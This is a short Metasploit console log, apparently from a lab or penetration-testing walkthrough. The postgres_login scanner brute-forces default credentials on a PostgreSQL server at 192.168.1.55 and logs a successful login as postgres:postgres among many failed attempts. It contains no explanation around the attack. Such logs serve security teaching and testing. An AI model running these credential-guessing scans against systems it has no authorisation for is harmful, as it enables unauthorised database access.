 File System
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.1.55
RHOSTS ⇒ 192.168.1.55
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.55:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.1.55:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.1.55:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.55:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed